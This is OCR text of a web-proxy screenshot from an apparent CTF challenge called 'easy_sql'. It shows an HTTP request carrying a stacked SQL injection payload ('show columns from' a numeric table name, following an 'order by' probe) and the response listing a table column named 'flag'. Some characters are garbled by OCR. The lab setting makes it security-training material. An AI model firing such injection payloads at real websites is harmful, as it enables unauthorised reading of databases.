 Request
Pretty Raw Hex \n
1 GET /?inject=1'%3bshow+columns+from+`1919810931114514`%3b%23
HTTP/1.1
2 Host: 75c71fd7-5495-4e65-bdb8-c22b907b6808.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
6 Referer:
http://75c71fd7-5495-4e65-bdb8-c22b907b6808.node4.buuoj.cn:8
1/?inject=1%27+order+by+2%23
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
8
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title>
easy_sql
</title>
14 </head>
15
16 <body>
17 <h1>
□□□□□□□□□□□□□□□□□□□□□□□□□□□
</h1>
18 <!-- sqlmap□□□□□□ -->
19 <form method="get">
20 □□: <input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 array(2) {
26 [0]=>
27 string(1) "1"
28 [1]=>
29 string(7) "hahahah"
30 }
31 <br>
<hr>
array(6) {
32 [0]=>
33 string(4) "flag"
34 [1]=>
35 string(12) "varchar(100)"
36 [2]=>
37 string(2) "NO"
38 [3]=>
39 string(0) ""
40 [4]=>
41 NULL
42 [5]=>
43 string(0) ""
44 }
45 <br>
<hr>
</pre>
46
47 </body>
48
49 </html>
50